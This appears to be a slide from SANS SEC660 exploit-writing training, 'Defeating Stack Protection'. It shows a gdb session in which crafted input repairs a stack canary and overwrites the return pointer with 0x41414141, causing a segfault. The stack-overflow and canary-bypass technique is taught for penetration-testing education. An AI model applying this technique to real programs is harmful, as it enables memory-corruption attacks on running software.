 Defeating Stack Protection (6)
(gdb) run “AAAAAAA `echo -e ‘AA\x0a\xffAAAAAAAA’`”
"BBBBBBBBBBBBBBBBB" "DDDDDDDDDDDDDDDDDDDDDDDD"
Breakpoint 1, 0x0804848d in testfunc ()
(gdb) x/16x $esp
Repaired Canary – 0xff0a0000
0xbffff940: 0xbffffb87
0xbffff950: 0xbffffb75 0x00000000 0x44444444
0xbffff960: 0x44444444 0x44444444 0x44444444
0xbffff970: 0x44444444 0xff0a0000 0x41414141 0x41414141
(gdb) c
Continuing.
Authentication Failed
Return Pointer
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
Segmentation Fault!!
SANS
SEC660 | Advanced Pen Testing, Exploit Writing, and Ethical Hacking
14